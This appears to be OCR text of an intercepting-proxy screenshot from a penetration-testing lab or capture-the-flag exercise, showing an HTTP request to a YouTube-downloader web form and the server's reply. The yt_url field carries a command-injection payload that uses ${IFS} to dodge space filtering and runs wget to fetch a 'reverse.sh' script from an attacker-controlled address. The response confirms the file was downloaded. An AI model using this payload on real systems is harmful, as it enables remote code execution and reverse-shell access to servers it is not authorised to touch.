 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.24.52
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 95
10 Origin: http://10.10.24.52
11 Connection: close
12 Referer: http://10.10.24.52/
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 yt_url=
https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D11;wget${IFS}http://10.8.123.194/
reverse.sh;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jan 2024 19:36:50 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 799
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment
variable to fix this.\nERROR: Incomplete YouTube ID 11. URL
19:36:51-- http:\/\/10.8.123.194\/reverse.sh\nConnecting to
10.8.123.194:80... connected.\nHTTP request sent, awaiting response... 200
OK\nLength: 60 [text\/x-sh]\nSaving to: 'reverse.sh'\n\n 0K
100%
8.12M=0s\n\n2024-01-01 19:36:51 (8.12 MB\/s) - 'reverse.sh' saved
[60\/60]\n\nsh: 1: -f: not
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=11;wget${IFS}http:
\/\/10.8.123.194\/reverse.sh;","output":"","result_url":"\/tmp\/downloads\/65
9314521bf72.mp3"}